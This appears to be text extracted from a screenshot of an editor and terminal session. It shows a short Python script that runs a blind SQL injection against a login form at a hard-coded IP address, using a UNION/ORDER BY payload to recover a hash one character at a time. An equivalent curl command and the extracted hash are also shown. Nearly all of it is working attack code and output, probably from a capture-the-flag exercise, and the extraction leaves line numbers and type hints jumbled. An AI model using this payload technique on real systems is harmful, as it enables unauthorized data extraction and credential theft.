 tmp.py python3 tmp.py
3 import sys
2 import requests
1
4 url = 'http://111.74.9.131:18001' : Literal['http://111.74.9.131:18001']
1
2 template = {'user': "admin' union select 1,2,'%s' order by 3#", 'pass': '123'} : dict[str, str]
3
4 # lower case & numbers
5 chars = '0123456789abcdefghijklmnopqrstuvwxyz' : Literal['0123456789abcdefghijklmnopqrstuvwxyz']
6
7 result = '' : Literal['']
8
9 while True:
10 for i in range(0, len(chars)):
11 payload = template.copy() : dict[str, str]
12 payload['user'] = payload['user'] % (result + chars[i])
13 r = requests.post(url, data=payload) : Response
14 if 'admin' in r.text:
15 result += chars[i - 1]
16 print(chars[i - 1], end='')
17 sys.stdout.flush()
18 break
19 # curl 'http://111.74.9.131:18001' --data "user=admin' union select 1,2,'4ea' order by 3#" --data
~
~
~
~
~
~
1 4e9b954bc4bd3cd5ba6ea9335fbe4b40
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
1573746:python3 tmp.py 0 0 0 0 1:33